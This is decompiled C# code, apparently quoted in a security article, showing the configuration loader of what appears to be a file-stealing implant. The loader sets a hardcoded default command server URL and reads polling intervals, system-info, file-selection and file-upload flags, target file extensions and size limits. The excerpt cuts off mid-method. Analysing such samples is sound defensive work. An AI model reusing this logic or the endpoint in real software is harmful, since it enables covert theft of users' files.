 // Token: 0x06000007 RID: 7 RVA: 0x00002278 File Offset: 0x00000478
public void ReadFrom(BinaryReader bR)
{
if (bR.ReadByte() == 1)
{
Settings._settingsFilePath = Environment.ExpandEnvironmentVariables(bR.ReadString());
string directoryName = Path.GetDirectoryName(Settings._settingsFilePath);
if (!Directory.Exists(directoryName))
{
Directory.CreateDirectory(directoryName);
}
this._outputFolder = Environment.ExpandEnvironmentVariables(bR.ReadString());
if (!Directory.Exists(this._outputFolder))
{
Directory.CreateDirectory(this._outputFolder);
}
string text = bR.ReadString();
if (string.IsNullOrEmpty(text))
{
this._serverUri = new Uri("https://reawk.net/202/OaZbRGT9AZ6rhLMSEWSoFykWnI7FeEbXdgvNvwZP/-1/12571/10255afc
".Trim());
}
else
{
this._serverUri = new Uri(text);
}
this._getInterval = bR.ReadInt32();
this._postInterval = bR.ReadInt32();
this._doSysInfo = bR.ReadBoolean();
this._doFileSelection = bR.ReadBoolean();
this._doFileUpload = bR.ReadBoolean();
int num = bR.ReadInt32();
this._selectFileExtensions = new string[num];
for (int i = 0; i < num; i++)
{
this._selectFileExtensions[i] = bR.ReadString();
}
this._maxSelectFileSize = bR.ReadInt32();
int num2 = bR.ReadInt32();
this._selectedFiles = new List<Settings.File>(num2);
for (int j = 0; j < num2; j++)
{
this._selectedFiles.Add(new Settings.File(bR));
}
int num3 = bR.ReadInt32();
this._outputFiles = new List<Settings.File>(num3);
SecPulse安全脉搏